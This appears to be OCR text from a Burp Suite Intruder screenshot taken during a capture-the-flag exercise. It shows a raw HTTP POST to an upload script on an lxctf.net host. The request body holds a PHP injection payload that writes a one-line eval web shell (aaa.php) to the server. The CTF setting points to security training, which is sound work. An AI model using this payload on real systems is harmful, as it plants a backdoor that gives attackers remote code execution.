 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /upload/s.php HTTP/1.1
2 Host: 883b843a.lxctf.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Origin: http://883b843a.lxctf.net
8 Connection: close
9 Referer: http://883b843a.lxctf.net/
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14 1=file_put_contents('aaa.php','<?=eval($_POST[1]);?>');